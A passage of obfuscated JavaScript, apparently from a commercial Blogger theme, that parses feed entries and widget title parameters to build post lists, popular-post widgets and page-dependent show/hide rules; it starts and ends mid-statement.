gT){if(sneeitb('0x375','Sd*n')!==sneeitb('0x376','O3KL')){for(sneeit_f7=0x0;sneeit_f7<gT[sneeitb('0x377','f)QU')][sneeitb('0x56','LkKr')];sneeit_f7++){if(gT[sneeitb('0x378','hNNj')][sneeit_f7][sneeitb('0x379','4*#i')]==sneeitb('0x37a','5H0W')){if(sneeitb('0x37b','hNNj')!==sneeitb('0x37c','EdHN')){sidebar[sneeitb('0x37d','aTE6')]('fix-top\x20fix-bot\x20abs-stay\x20abs-bot')[sneeitb('0x37e','xfT6')](sneeitb('0x37f','Sd*n'));sneeit_te=win_top;return;}else{sneeit_f8[sneeitb('0x380','^684')]=gT[sneeitb('0x381','42$8')][sneeit_f7][sneeitb('0x382','4FMO')];}}if(gT[sneeitb('0x383','4*#i')][sneeit_f7][sneeitb('0x384','5vsl')]==sneeitb('0x385','42$8')){sneeit_f8[sneeitb('0x386','5H0W')]=gT[sneeitb('0x387','b#aF')][sneeit_f7][sneeitb('0x388','S3t!')];}if(gT[sneeitb('0x389','XyTV')][sneeit_f7][sneeitb('0x38a','LkKr')]==sneeitb('0x38b','43O#')){sneeit_f8['parentId']=gT['link'][sneeit_f7][sneeitb('0x38c','GYe0')];sneeit_f8[sneeitb('0x38d','jn@5')]=sneeit_f8['parentId'][sneeitb('0x38e','0pIo')](sneeitb('0x38f','!e)('))[0x1];}}}else{page_other=0x5;page_first=gC[sneeitb('0x33a','hNNj')][sneeitb('0x110','Tu&w')]-page_total*page_other;}}sneeit_f8[sneeitb('0x390','R$Sr')]=new Object();sneeit_f8[sneeitb('0x391','b#aF')]['name']=sneeitb('0x392','owGG');sneeit_f8[sneeitb('0x393','jn@5')][sneeitb('0x394','gq5D')]='';sneeit_f8[sneeitb('0x395','gq5D')][sneeitb('0x396','hZGi')]=sneeitb('0x397','xfT6');a0=gT[sneeitb('0x398','LkKr')][0x0];if(sneeitb('0x399','OP)N')in a0){sneeit_f8[sneeitb('0x32a','owGG')][sneeitb('0x39a','vMyt')]=a0[sneeitb('0x39b','43O#')]['$t'];}if(sneeitb('0x394','gq5D')in a0){if(sneeitb('0x39c','!e)(')===sneeitb('0x39d','Sd*n')){size=size[sneeitb('0x39e','tOej')](sneeitb('0x39f','DBu5'),'');natural=!![];}else{sneeit_f8['author'][sneeitb('0x3a0','yd&y')]=a0[sneeitb('0x3a1','6S&b')]['$t'];}}if(sneeitb('0x3a2','Sd*n')in a0){if(a0[sneeitb('0x3a3','GYe0')][sneeitb('0x3a4','tOej')]!='https://img1.blogblog.com/img/blank.gif'){sneeit_f8[sneeitb('0x3a5','Lpb^')][sneeitb('0x396','hZGi')]=a0['gd$image'][sneeitb('0x3a6','f)QU')];}}sneeit_f8[sneeitb('0x3a7','42$8')]=sneeit_gg(sneeit_f8['content']);sneeit_f8[sneeitb('0x3a8','EdHN')]=!![];if(sneeit_f8[sneeitb('0x3a9','o*Mf')]==''&&sneeitb('0x3aa','42$8')in gT){sneeit_f8[sneeitb('0x3ab','f)QU')]=gT['media$thumbnail']['url'];}if(sneeit_f8[sneeitb('0x3ac','zY^[')]==''){if(sneeitb('0x3ad','26@n')===sneeitb('0x3ae','PTwZ')){sneeit_f8['thumbnail']=gE;sneeit_f8['has_thumbnail']=![];}else{return;}}sneeit_f8['format']=sneeitb('0x3af','zY^[');if(sneeit_f8[sneeitb('0x3b0','zY^[')][sneeitb('0x3b1','5vsl')]('youtube.com/embed')!=-0x1||sneeit_f8[sneeitb('0x3b2','6S&b')][sneeitb('0x3b3','vMyt')](sneeitb('0x3b4','aTE6'))!=-0x1||sneeit_f8[sneeitb('0x3b5','tOej')][sneeitb('0x3b6','EdHN')](sneeitb('0x3b7','yd&y'))!=-0x1||sneeit_f8[sneeitb('0x3b8','yd&y')][sneeitb('0xa4','42$8')](sneeitb('0x3b9','xfT6'))!=-0x1){sneeit_f8['format']='video';}else if(sneeit_f8['content'][sneeitb('0x3ba','6S&b')](gL)[sneeitb('0xd4','43O#')]>0x3){if('bFvdi'!==sneeitb('0x3bb','9sei')){sneeit_f8['format']='image';}else{sneeit_bX['postLabel'][sneeitb('0x3bc','4*#i')]($(this)[sneeitb('0x3bd','26@n')](sneeitb('0x3be','!e)(')));}}else if(sneeit_f8[sneeitb('0x3bf','5H0W')][sneeitb('0x3c0','hNNj')](sneeitb('0x3c1','XyTV'))!=-0x1){sneeit_f8[sneeitb('0x3c2','zY^[')]=sneeitb('0x3c3','5H0W');}sneeit_f8[sneeitb('0x3c4','6S&b')]=0x0;if(sneeitb('0x3c5','^684')in gT){sneeit_f8[sneeitb('0x3c6','Tu&w')]=Number(gT[sneeitb('0x3c7','43O#')]['$t']);}sneeit_f8[sneeitb('0x3c8','R$Sr')]=sneeit_f8[sneeitb('0x386','5H0W')][sneeitb('0x3c9','43O#')](sneeit_f8[sneeitb('0x3ca','OP)N')]+'\x20','');sneeit_f8[sneeitb('0x3cb','4FMO')]='';sneeit_f8[sneeitb('0x3cc','LkKr')]='';sneeit_f8[sneeitb('0x3cd','9sei')]='';if('thr$in-reply-to'in gT){sneeit_f8['reply_to']=gT[sneeitb('0x3ce','4FMO')][sneeitb('0x1b0','*JU!')];sneeit_f8[sneeitb('0x3cf','xfT6')]=gT[sneeitb('0x3d0','jn@5')][sneeitb('0x3d1','aTE6')];sneeit_f8[sneeitb('0x3d2','u%6R')]=sneeit_f8[sneeitb('0x3d3','!e)(')][sneeitb('0x1c0','26@n')]('/default/',sneeitb('0x3d4','0pIo'));sneeit_f8[sneeitb('0x3d5','0pIo')]=sneeit_f8[sneeitb('0x3d6','Lpb^')]+sneeitb('0x3d7','aTE6');}sneeit_f8[sneeitb('0x3d8','!e)(')]='';sneeit_f8[sneeitb('0x3d9','R$Sr')]='';sneeit_f8[sneeitb('0x3da','yEO#')]='';if(sneeitb('0x3db','xfT6')in gT){if('yLhCA'===sneeitb('0x3dc','B$(8')){for(sneeit_f7=0x0;sneeit_f7<gT[sneeitb('0x3dd','43O#')][sneeitb('0x190','6S&b')];sneeit_f7++){if('FOuPE'===sneeitb('0x3de','zY^[')){if(gT['gd$extendedProperty'][sneeit_f7][sneeitb('0x3df','YDh4')]==sneeitb('0x3e0','LkKr')){sneeit_f8[sneeitb('0x3e1','OP)N')]=gT[sneeitb('0x3e2','zBjM')][sneeit_f7][sneeitb('0x3e3','zBjM')];sneeit_f8['itemClass']=sneeit_f8[sneeitb('0x3e4','9sei')];}if(gT[sneeitb('0x3e5','B$(8')][sneeit_f7][sneeitb('0x3e6','yd&y')]==sneeitb('0x3e7',')R%0')){sneeit_f8[sneeitb('0x3e8','FEdw')]=gT[sneeitb('0x3e9','OP)N')][sneeit_f7][sneeitb('0x3ea','EdHN')];}}else{var bF=sneeit_ct(sneeit_bX['canonicalUrl']);var bG=bF[sneeitb('0x3eb','9sei')]('_')[0x0];var bH=bF[sneeitb('0x296','zBjM')]('_')[0x1];sneeit_ih+=sneeitb('0x3ec','!e)(')+trans(sneeitb('0x3ed','!e)('))+sneeitb('0x3ee','(dru')+bG+'-'+bH+'</strong>';}}}else{sneeit_bY[sneeitb('0x3ef','yEO#')]=sneeitb('0x3f0','4FMO')+sneeit_bX[sneeitb('0x3f1','EdHN')];}}sneeit_f8['pid']=sneeit_f8[sneeitb('0x3f2','6S&b')][sneeitb('0x3f3','Sd*n')](sneeitb('0x3f4','!e)('),'');this[sneeitb('0x3f5','0pIo')][sneeit_f1]=sneeit_f8;}}function sneeit_h7(h8,h9){var ha=h9[sneeitb('0x3f6','4*#i')]('$')[0x0];if(sneeit_cc(ha)){return h9;}var hb=ha;if(hb[sneeitb('0x3f7','Sd*n')](sneeitb('0x3f8','jn@5'))){var hc=hb['indexOf'](sneeitb('0x3f9','owGG'));var hd=hb[sneeitb('0x2e6','B$(8')]('/',hc+0x1);if(hd!=-0x1){var he=hb[sneeitb('0x3fa','(dru')](hc,hd+0x1);hb=hb[sneeitb('0x3fb','gq5D')](he,sneeitb('0x3fc','hNNj')+he[sneeitb('0x1d0','o*Mf')]('/','')+sneeitb('0x3fd','u%6R'));}}var hf=![];if(hb[sneeitb('0x2c0','jn@5')]('_')==hb[sneeitb('0x58','5vsl')]-0x1){if(sneeitb('0x3fe','O3KL')===sneeitb('0x3ff','YDh4')){if(e[sneeitb('0x400','LkKr')]==0x1b){$(sneeitb('0x401','xfT6'))[sneeitb('0x402','4FMO')](sneeitb('0x403','jn@5'));$(sneeitb('0x404','gq5D'))[sneeitb('0x405','5vsl')]()[sneeitb('0x406','xfT6')](0x64);}}else{hf=!![];h8[sneeitb('0x1e4','Sd*n')](sneeitb('0x407','6S&b'));hb=hb[sneeitb('0xc9','0pIo')](0x0,hb[sneeitb('0x408','42$8')]-0x1);}}if(hb['indexOf']('[')==0x0){if('LeecB'!==sneeitb('0x409','o*Mf')){if(hb[sneeitb('0x3c0','hNNj')](']')==hb[sneeitb('0x40a','Sd*n')]-0x1){hf=!![];h8['addClass'](sneeitb('0x40b','EdHN'));hb=hb['substring'](0x1,hb[sneeitb('0x40c','^684')]-0x1);}}else{$(sneeitb('0x40d','^684'))['addClass'](sneeitb('0x40e','EdHN'));return;}}if(hb[sneeitb('0x3b3','vMyt')]('|')==0x0){hf=!![];h8[sneeitb('0x40f','EdHN')](sneeitb('0x410','SK&)'));hb=hb[sneeitb('0x9b','Sd*n')](0x1);}if(hf&&hb){hb=sneeitb('0x411','gq5D')+hb+'</span>';}return h9[sneeitb('0x412','Sd*n')](ha,hb);}if(sneeit_ew()){$(sneeitb('0x413','4FMO'))[sneeitb('0x414','aTE6')]();}else{if(SHOW_AFTER_POST_SECTION==sneeitb('0x415',')R%0')){$(sneeitb('0x416','zBjM'))[sneeitb('0x417','4FMO')]();}else{$(sneeitb('0x418','u%6R'))[sneeitb('0x419','OP)N')]($('.after-post-content-'+SHOW_AFTER_POST_SECTION));}}$(sneeitb('0x41a','hNNj'))[sneeitb('0x41b','o*Mf')]('bg');$(sneeitb('0x41c','OP)N'))[sneeitb('0x41d','OP)N')](function(){$(this)['html']($(this)[sneeitb('0x41e','^684')]()[sneeitb('0x3c9','43O#')]('(','')[sneeitb('0x41f','zY^[')](')',''));});$('.widget')[sneeitb('0x420','R$Sr')](sneeitb('0x421','EdHN'),'1');$(sneeitb('0x422','aTE6'))[sneeitb('0x1aa','LkKr')](function(){var hi=$(this)[sneeitb('0x423','!e)(')]()[sneeitb('0x424','f)QU')]('\x0a','');var hj=$(this)[sneeitb('0x425','*JU!')]();hj[sneeitb('0x426','yEO#')]=hj['attr'](sneeitb('0x427','b#aF'))[sneeitb('0x428','Tu&w')](sneeitb('0x429','S3t!'),'')[sneeitb('0x42a','XyTV')]('\x20','')[sneeitb('0x42b','EdHN')]();hi=sneeit_h7(hj,hi);$(this)[sneeitb('0x42c','*JU!')](hi);if(!hi[sneeitb('0x42d','vMyt')]('$')||!hi['has']('=')){if(sneeitb('0x42e','5vsl')===sneeitb('0x42f','5H0W')){if(!hj['is']('.PopularPosts')){$(this)['show']();return;}}else{selection=window[sneeitb('0x430','4*#i')]();range=doc[sneeitb('0x431','DBu5')]();range['selectNodeContents'](sneeit_ik);selection[sneeitb('0x432','5H0W')]();selection[sneeitb('0x433','PTwZ')](range);}}hi=hi[sneeitb('0x296','zBjM')]('$');hj[sneeitb('0x434','(dru')]=hj[sneeitb('0x435','b#aF')]()['attr']('id');hj['id']=hj[sneeitb('0x1f5','PTwZ')]('id');hj[sneeitb('0x436','b#aF')]=hi[0x0];hj['param']=new Object();for(var sneeit_f1=0x1;sneeit_f1<hi[sneeitb('0x12e','zBjM')];sneeit_f1++){if(hi[sneeit_f1]['has']('=')){var hm=hi[sneeit_f1][sneeitb('0x37','O3KL')]('=');if(hm['length']<0x2||!hm[0x0][sneeitb('0x114','gq5D')]||!hm[0x1][sneeitb('0x38','26@n')]){if('mOUzQ'===sneeitb('0x437','Lpb^')){continue;}else{if(url[sneeitb('0x157','GYe0')](sneeitb('0x438','f)QU'))==-0x1){return'';}return sneeit_cU(url,[sneeitb('0x439','b#aF'),sneeitb('0x43a',')R%0')],['#','/','?','&','.']);}}hj[sneeitb('0xf1','FEdw')][hm[0x0]]=hm[0x1];}}if(sneeit_cc(hj['param']['type'])){if(hj[sneeitb('0x43b','XyTV')]==sneeitb('0x43c','zBjM')){if(sneeitb('0x43d','SK&)')!==sneeitb('0x43e','yEO#')){sneeit_ih[sneeit_f1]=sneeit_p0(entry);}else{hj['param']['type']=sneeitb('0x43f','6S&b');}}else{if(sneeitb('0x440','SK&)')===sneeitb('0x441','(dru')){if(data_icon[sneeitb('0xca',')R%0')](sneeitb('0x442','LkKr'))==-0x1){data_icon=sneeitb('0x443','Lpb^')+data_icon;}$(this)[sneeitb('0x444','owGG')]('>\x20a')[sneeitb('0x445','B$(8')](function(){$(this)[sneeitb('0x446','S3t!')](sneeitb('0x447','xfT6')+data_icon+sneeitb('0x448','S3t!')+$(this)[sneeitb('0x449','hNNj')]());});}else{hj[sneeitb('0x44a','u%6R')][sneeitb('0x44b','lBzJ')]=sneeitb('0x44c','aTE6');}}}if(!sneeit_cc(hj[sneeitb('0x44d','lBzJ')])&&!sneeit_cc(hj[sneeitb('0x44e','aTE6')][sneeitb('0x44f','*JU!')])){if('WrYcA'!==sneeitb('0x450','S3t!')){if(!sneeit_cc(hj[sneeitb('0x451','LkKr')][sneeitb('0x452','4FMO')])){if(sneeitb('0x453','zY^[')===sneeitb('0x454','XyTV')){var hq=![];if(hj[sneeitb('0x455','gq5D')]['show'][sneeitb('0x456','S3t!')]('.')||hj[sneeitb('0x1fd','O3KL')]['show']['has']('/')){if('tsZeB'!==sneeitb('0x457','YDh4')){hq=sneeit_bY[sneeitb('0x1ae','hZGi')][sneeitb('0x458','Tu&w')](hj[sneeitb('0x459','6S&b')][sneeitb('0x45a','hZGi')]);}else{sneeit_eU++;}}var hs=hj[sneeitb('0x45b','zBjM')][sneeitb('0x45c','6S&b')][sneeitb('0x45d','S3t!')]('-');for(var ht=0x0;ht<hs[sneeitb('0x194','5H0W')];ht++){switch(hs[ht]){case sneeitb('0x45e','Tu&w'):hq=hq||sneeit_ew();break;case sneeitb('0x1a6','XyTV'):hq=hq||sneeit_ez();break;case sneeitb('0x45f',')R%0'):hq=hq||sneeit_ey();break;case sneeitb('0x460','xfT6'):hq=hq||sneeit_ex();break;case sneeitb('0x461','42$8'):hq=hq||sneeit_eA();break;case sneeitb('0x462','xfT6'):case sneeitb('0x463','5H0W'):case sneeitb('0x464','owGG'):hq=hq||sneeit_eB();break;case'post':case sneeitb('0x465','YDh4'):case sneeitb('0x466','Tu&w'):case sneeitb('0x467','DBu5'):hq=hq||sneeit_eu();break;case'singular':hq=hq||sneeit_eC();break;case'404':case sneeitb('0x468','hNNj'):case sneeitb('0x469','zY^['):hq=hq||sneeit_eE();break;case sneeitb('0x46a','GYe0'):case sneeitb('0x46b','O3KL'):hq=hq||sneeit_eD();break;default:break;}}if(!hq){hj['remove']();return;}}else{$('#content-section-after-post')[sneeitb('0x46c','zY^[')]();}}if(!sneeit_cc(hj[sneeitb('0x459','6S&b')][sneeitb('0x46d','26@n')])){var hv=![];if(hj[sneeitb('0x46e','4*#i')]['hide']['has']('.')||hj[sneeitb('0xf1','FEdw')][sneeitb('0x46f','gq5D')][sneeitb('0x294','DBu5')]('/')){if(sneeitb('0x470','vMyt')!==sneeitb('0x471','jn@5')){var aF=sneeit_bY[sneeitb('0x472','^684')][sneeitb('0x473','^684')]('#post-page-number-','');if(sneeit_ca(aF)){aF=Number(aF)-0x1;if(aF>=0x0){sneeit_lk(pages[sneeitb('0x40c','^684')]-0x1,aF);}}}else{hv=sneeit_bY[sneeitb('0x474','4*#i')][sneeitb('0x5f','!e)(')](hj[sneeitb('0xed','hZGi')][sneeitb('0x21','6S&b')]);}}var hy=hj[sneeitb('0x475','^684')][sneeitb('0x476','PTwZ')]['split']('-');for(var hz=0x0;hz<hy[sneeitb('0x477',')R%0')];hz++){switch(hy[hz]){case'home':hv=hv||sneeit_ew();break;case sneeitb('0x129','EdHN'):hv=hv||sneeit_ez();break;case sneeitb('0x478','aTE6'):hv=hv||sneeit_ey();break;case sneeitb('0x479','vMyt'):hv=hv||sneeit_ex();break;case sneeitb('0x47a','b#aF'):hv=hv||sneeit_eA();break;case'page':case'static':case'static_page':hv=hv||sneeit_eB();break;case sneeitb('0x47b','9sei'):case sneeitb('0x47c','O3KL'):case sneeitb('0x47d','aTE6'):case sneeitb('0x47e','4*#i'):hv=hv||sneeit_eu();break;case'singular':hv=hv||sneeit_eC();break;case'404':case sneeitb('0x47f','5H0W'):case'error_page':hv=hv||sneeit_eE();break;case sneeitb('0x480','EdHN'):case'phone':hv=hv||sneeit_eD();break;default:break;}}if(hv){if(sneeitb('0x481','5H0W')===sneeitb('0x482','Sd*n')){hj['remove']();return;}else{return sneeit_bX[sneeitb('0x483','5H0W')][sneeit_f1][sneeitb('0x484','42$8')];}}}hj[sneeitb('0x2ed','*JU!')][sneeitb('0x485','PTwZ')]=hj[sneeitb('0x455','gq5D')][sneeitb('0x486','^684')]['toLowerCase']();if(hj[sneeitb('0x44f','*JU!')]==sneeitb('0x487','b#aF')){if('liYWb'===sneeitb('0x488','owGG')){hj[sneeitb('0x489','SK&)')]=new Object();hj[sneeitb('0x48a','*JU!')](sneeitb('0x48b','4FMO'))[sneeitb('0x48c','PTwZ')](function(){if(sneeitb('0x48d','6S&b')===sneeitb('0x48e','o*Mf')){$(this)['find']('img')['each'](function(){if(sneeitb('0x48f','o*Mf')!==sneeitb('0x490','lBzJ')){$(sneeitb('0x491','(dru'))['addClass']('wide-right');$(sneeitb('0x492','hZGi'))['remove']();sneeit_c0[sneeitb('0x493','XyTV')]();}else{hj[sneeitb('0x494','PTwZ')][sneeitb('0x495','5vsl')]=$(this)[sneeitb('0x496','GYe0')](sneeitb('0x497','!e)('));}});$(this)[sneeitb('0x27a','hNNj')](sneeitb('0x498','zBjM'))[sneeitb('0x1aa','LkKr')](function(){if('BhdgI'==='BhdgI'){hj[sneeitb('0x499','Tu&w')][sneeitb('0x49a','43O#')]=$(this)['html']();}else{$(this)[sneeitb('0x49b','*JU!')]()[sneeitb('0x49c','lBzJ')](0x64,function(){parent[sneeitb('0x49d','PTwZ')]('listing');});}});$(this)[sneeitb('0x49e','9sei')]('a')[sneeitb('0x49f','FEdw')](function(){if(sneeitb('0x4a0','*JU!')===sneeitb('0x4a1','yd&y')){key1=sneeitb('0x4a2','zY^[');key2='\x27';index1=content['indexOf'](key1,index0);}else{hj[sneeitb('0x27f','LkKr')][sneeitb('0x4a3','SK&)')]=$(this)[sneeitb('0x4a4','9sei')]('href');}});}else{month='0'+month;}});}else{return'';}}if(hj[sneeitb('0x4a5','O3KL')]==sneeitb('0x4a6','EdHN')||hj[sneeitb('0x4a7','u%6R')]==sneeitb('0x4a8','Tu&w')){hj[sneeitb('0x4a9','B$(8')]=new Array();hj[sneeitb('0x4aa','0pIo')](sneeitb('0x4ab','*JU!'))[sneeitb('0x4ac','5vsl')](function(){if(sneeitb('0x4ad','DBu5')!==sneeitb('0x4ae','aTE6')){var hG=$(this);hG[sneeitb('0x100','hZGi')]=$(this)[sneeitb('0x171','yEO#')]();hG['url']=$(this)[sneeitb('0x4af','(dru')](sneeitb('0x4b0','gq5D'));hj['content'][hj['content'][sneeitb('0xd4','43O#')]]=hG;}else{if(temp_src[sneeitb('0x4b1','LkKr')](sneeitb('0x4b2','26@n'))!=-0x1){temp_src=temp_src[sneeitb('0x4b3','yd&y')]('/default.',sneeitb('0x4b4','YDh4'));}}});}if(hj[sneeitb('0x4b5','zY^[')]==sneeitb('0x4b6','tOej')){hj[sneeitb('0x4b7','Sd*n')]=![];hj[sneeitb('0x4b8','26@n')](sneeitb('0x4b9','5vsl'))[sneeitb('0x4ba','lBzJ')]();hj[sneeitb('0x4bb','hZGi')]=new Array();hj[sneeitb('0x77','5vsl')](sneeitb('0x4bc','GYe0'))[sneeitb('0x4bd','yd&y')](function(){if(sneeitb('0x4be','gq5D')!==sneeitb('0x4bf','(dru')){var hI=$(this)['text']();for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0x4c0','YDh4')]['length'];sneeit_f1++){if(sneeitb('0x4c1','(dru')!==sneeitb('0x4c2','Tu&w')){if(hI==sneeit_bX[sneeitb('0x4c3','*JU!')][sneeit_f1][sneeitb('0x3e6','yd&y')]){break;}}else{extra=$[sneeitb('0x4c4','SK&)')](extra);extra=extra[sneeitb('0x4c5','owGG')]('\x20');}}if(sneeit_f1<sneeit_bX[sneeitb('0x4c6','S3t!')][sneeitb('0x38','26@n')]){if(sneeitb('0x4c7','aTE6')!=='IbQDg'){wp[sneeitb('0x4c8','owGG')]=![];}else{var hM=new Object();hM[sneeitb('0x127','yEO#')]=sneeit_bX[sneeitb('0x4c9','zY^[')][sneeit_f1][sneeitb('0x4ca','!e)(')];hM[sneeitb('0x4cb','(dru')]=sneeit_bX['label'][sneeit_f1][sneeitb('0x4cc','b#aF')];hj[sneeitb('0x3b0','zY^[')][sneeitb('0x4cd','6S&b')](hM);}}}else{sneeit_i9[0x0]['show']();}});if(hj[sneeitb('0x3b5','tOej')][sneeitb('0xc7','b#aF')]==sneeit_bX[sneeitb('0x1a3','43O#')][sneeitb('0x28f','jn@5')]||hj[sneeitb('0x4ce','b#aF')][sneeitb('0x56','LkKr')]==0x0){hj[sneeitb('0x4cf','b#aF')]=!![];}}if(hj[sneeitb('0x4a5','O3KL')]==sneeitb('0x43c','zBjM')){if(sneeitb('0x4d0','0pIo')===sneeitb('0x4d1','5H0W')){return;}else{hj['json']=new Object();hj[sneeitb('0x4d2','0pIo')]['entry']=new Array();var hP=0x1;hj[sneeitb('0x4d3','^684')]('li')[sneeitb('0x192','xfT6')](function(){if('NFzvH'!==sneeitb('0x4d4','!e)(')){return original_src;}else{var hR=$(this);hR[sneeitb('0x4d5','43O#')]=$(this)['find']('a')[sneeitb('0x25b','0pIo')]('href');hR[sneeitb('0x4d6','^684')]='';hR[sneeitb('0x4d7','yd&y')]=[hP];hP++;hR[sneeitb('0x4d8','!e)(')]=DEFAULT_POST_THUMBNAIL;hR['content']=hR[sneeitb('0x369','f)QU')]='';hR['id']='popularposts';hR[sneeitb('0x4d9','aTE6')]=![];$(this)['find']('.item-title')['each'](function(){if('WBoYt'==='ncEvb'){for(var b8=0x0;b8<sneeit_bX[sneeitb('0x1a0',')R%0')][sneeitb('0xf7','!e)(')];b8++){if($[sneeitb('0x4da','4*#i')](sneeit_bX['label'][b8]['url'],sneeit_bX[sneeitb('0x4db','XyTV')])!==-0x1){$(sneeitb('0x4dc','YDh4')+sneeit_bX[sneeitb('0x4dd','gq5D')][b8][sneeitb('0x4de','aTE6')]+'\x22]')['find'](sneeitb('0x4df','B$(8'))['html'](sneeit_bX[sneeitb('0x19f','B$(8')][b8][sneeitb('0x4e0','DBu5')]);}}}else{hR[sneeitb('0x4e1','B$(8')]=$(this)['find']('a')[sneeitb('0xb5','DBu5')]();}});if(sneeit_cc(hR['title'])){if(sneeitb('0x4e2','5H0W')!==sneeitb('0x4e3','zBjM')){hR[sneeitb('0x4e4','Lpb^')]=$(this)['find']('a')[sneeitb('0x4e5','5H0W')]();}else{sneeit_ih+=sneeitb('0x4e6','tOej')+(wp[sneeitb('0x4e7','owGG')]==sneeitb('0x4e8','zBjM')?sneeit_p5(e):'')+sneeit_p7(e)+sneeit_pb(e)+sneeit_pP(e,'cd')+sneeitb('0x4e9','PTwZ')+sneeit_bT;}}$(this)[sneeitb('0x4ea','hZGi')](sneeitb('0x4eb','tOej'))[sneeitb('0x4ec','tOej')](function(){if('VsxOR'===sneeitb('0x4ed','^684')){$(sneeitb('0x4ee','42$8')+menu_height+sneeitb('0x4ef','OP)N'))[sneeitb('0x4f0','0pIo')]($(sneeitb('0x4f1','6S&b')));}else{hR[sneeitb('0x4f2','tOej')]=$(this)[sneeitb('0x182','hZGi')](sneeitb('0x4f3','^684'));hR[sneeitb('0x4f4','jn@5')]=!![];}});$(this)[sneeitb('0x48a','*JU!')](sneeitb('0x4f5','43O#'))[sneeitb('0x4f6','S3t!')](function(){if(sneeitb('0x4f7','SK&)')!==sneeitb('0x4f8','Sd*n')){return sneeit_bX[sneeitb('0x4f9','5vsl')][sneeit_f1][sneeitb('0x4fa','u%6R')];}else{var hX=$(this)[sneeitb('0x4fb','owGG')]();hR[sneeitb('0x4fc','EdHN')]=hR[sneeitb('0x4fd','*JU!')]=hX[sneeitb('0x4fe','yEO#')](0x0,hX[sneeitb('0xf7','!e)(')]-0x3);}});hj['json'][sneeitb('0x4ff','B$(8')][hj['json']['entry'][sneeitb('0x28f','jn@5')]]=hR;}});}}var hY={'cols':'columns','clm':sneeitb('0x500','B$(8'),'cls':sneeitb('0x501','gq5D'),'c':'count','cnt':sneeitb('0x502','Lpb^'),'h':sneeitb('0x503','xfT6'),'btn':sneeitb('0x504','u%6R'),'b':sneeitb('0x505','Tu&w'),'do':sneeitb('0x506','xfT6'),'t':'title','m':sneeitb('0x507','4*#i'),'mt':sneeitb('0x508','9sei'),'a':sneeitb('0x509',')R%0'),'au':sneeitb('0x391','b#aF'),'cm':'comment','com':'comment','comments':sneeitb('0x50a','26@n'),'d':sneeitb('0x50b','43O#'),'sp':sneeitb('0x50c','9sei'),'rdm':sneeitb('0x50d','XyTV'),'rm':sneeitb('0x50e','lBzJ'),'sn':sneeitb('0x50f','6S&b'),'s':sneeitb('0x510','0pIo'),'snip':sneeitb('0x511','Tu&w'),'description':sneeitb('0x512','YDh4'),'ds':sneeitb('0x513',')R%0'),'dsc':sneeitb('0x514','FEdw'),'cat':sneeitb('0x515','gq5D'),'ct':sneeitb('0x516','lBzJ'),'label':'cate','labels':'cate','lab':sneeitb('0x516','lBzJ'),'la':sneeitb('0x517','Tu&w'),'l':'cate','category':sneeitb('0x518','Lpb^'),'categories':sneeitb('0x519','!e)('),'va':sneeitb('0x51a','42$8'),'idx':'index','id':sneeitb('0x51b','o*Mf'),'pagination':sneeitb('0x51c',')R%0'),'navigation':'pages','page':sneeitb('0x51d','jn@5'),'pag':sneeitb('0x51e','o*Mf'),'pgn':sneeitb('0x51f','b#aF'),'nav':sneeitb('0x520','lBzJ'),'nv':sneeitb('0x521','4*#i'),'p':sneeitb('0x522','DBu5'),'pg':'pages','ico':sneeitb('0x523','gq5D'),'i':sneeitb('0x524','u%6R'),'ic':sneeitb('0x525','vMyt'),'cl':sneeitb('0x526','EdHN'),'col':sneeitb('0x527','gq5D'),'clr':sneeitb('0x528','f)QU'),'co':sneeitb('0x527','gq5D'),'tb':sneeitb('0x226','zY^['),'thumb_bg':'tbg','src':'source','sr':sneeitb('0x529','yd&y'),'spc':sneeitb('0x52a','gq5D'),'spa':sneeitb('0x52b','yEO#'),'spacing':sneeitb('0x52c','OP)N'),'hst':sneeitb('0x52d','9sei'),'ho':sneeitb('0x52e','zY^['),'tp':sneeitb('0x52f','YDh4'),'to':'topic','top':'topic','tpc':'topic'};for(var hZ in hY){if(sneeit_c3(hj['param'][hZ])){if(sneeitb('0x530','o*Mf')!==sneeitb('0x531','(dru')){hj[sneeitb('0x459','6S&b')][hY[hZ]]=hj['param'][hZ];}else{return;}}}if(sneeit_c3(hj[sneeitb('0x532','S3t!')][sneeitb('0x533','SK&)')])&&sneeit_ca(hj[sneeitb('0x227','R$Sr')][sneeitb('0x534','hNNj')])){if(sneeitb('0x535','jn@5')===sneeitb('0x536','26@n')){hj[sneeitb('0x537','owGG')][sneeitb('0x538','OP)N')]=Number(hj[sneeitb('0x539','B$(8')][sneeitb('0x53a','B$(8')]);}else{return;}}hj[sneeitb('0x227','R$Sr')]['subtype']='';if(hj[sneeitb('0x53b','f)QU')][sneeitb('0x486','^684')]['has']('tab')){hj[sneeitb('0x459','6S&b')][sneeitb('0x53c','EdHN')]=hj[sneeitb('0x227','R$Sr')][sneeitb('0x53d','DBu5')][sneeitb('0x53e','^684')](sneeitb('0x53f','owGG'),'')[sneeitb('0x46','4*#i')]('-','');if(hj[sneeitb('0x540','jn@5')][sneeitb('0x541','4*#i')]==''){if('OgkUN'!==sneeitb('0x542','zY^[')){hj[sneeitb('0x543','hNNj')]['type']='misc';}else{return original_src;}}hj[sneeitb('0x544','xfT6')][sneeitb('0x545','Tu&w')]=sneeitb('0x546','vMyt');}sneeit_bZ[sneeitb('0x547','zY^[')](hj);$(this)['html'](hj['title'])['show']();hj[sneeitb('0x548','XyTV')]()[sneeitb('0x40f','EdHN')](hj[sneeitb('0x532','S3t!')][sneeitb('0x4a5','O3KL')])[sneeitb('0x549','f)QU')](hj[sneeitb('0x54a','tOej')]);if(hj[sneeitb('0x54b','YDh4')][sneeitb('0x54c','*JU!')]){hj[sneeitb('0x131','42$8')](hj[sneeitb('0x544','xfT6')][sneeitb('0x54d','aTE6')]);}}else{localStorage[sneeitb('0x54e','5vsl')](hZ,value);return!![];}}else{if(sneeitb('0x54f','5vsl')===sneeitb('0x550','5H0W')){$(this)[sneeitb('0x551','tOej')](hj[sneeitb('0x552','43O#')])[sneeitb('0x553','aTE6')]();}else{current_page=0x1;}}});var sneeit_i5=new Array();for(var sneeit_f1=0x0;sneeit_f1<sneeit_bZ[sneeitb('0x554','9sei')];sneeit_f1++){var sneeit_i7=sneeit_bZ[sneeit_f1];var sneeit_i8=sneeit_i7['param'];if(sneeit_c3(sneeit_i8[sneeitb('0x555','jn@5')])&&(sneeit_i8[sneeitb('0x556','42$8')]=='0'||sneeit_i8[sneeitb('0x557','5H0W')]=='no'||sneeit_i8['space']==sneeitb('0x318','6S&b'))){sneeit_i7[sneeitb('0x558','9sei')](sneeitb('0x559','Tu&w'));}if(sneeit_i8['subtype']=='tab'){var 